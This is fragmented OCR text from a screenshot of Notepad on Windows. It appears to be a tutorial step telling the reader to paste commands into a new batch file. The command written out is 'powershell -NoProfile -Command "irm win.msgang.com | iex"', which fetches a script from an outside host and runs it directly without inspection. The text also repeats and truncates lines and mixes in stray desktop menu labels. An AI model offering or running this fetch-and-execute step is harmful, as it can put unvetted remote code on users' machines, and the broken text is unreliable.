
Text Do
Paste shortcut
Compress
2. Copy then paste all below commands to the newly crea
New
›
Display settings
BATCH
Personalize
@
echo
 off
powershell
 -NoProfile -Command 
"irm win.msgang.com | iex"
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
powershell -NoProfile -Command "
irm win.msgang.com 